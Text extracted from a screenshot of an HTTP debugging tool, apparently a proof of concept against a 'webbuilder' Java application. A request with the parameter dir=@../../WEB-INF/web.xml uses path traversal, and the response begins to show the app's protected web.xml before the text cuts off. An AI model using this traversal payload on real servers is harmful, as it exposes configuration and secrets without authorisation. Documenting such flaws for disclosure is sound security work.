 QueryString
Name Value
xwl 13O1AVUENBSF
dir @../../WEB-INF/web.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
id="WebApp_ID" version="2.5">
<display-name>webbuilder</display-name>
<welcome-file-list>
<welcome-file>main</welcome-file>
</welcome-file-list>
<servlet>
<description>WebBuilder Core Service</description>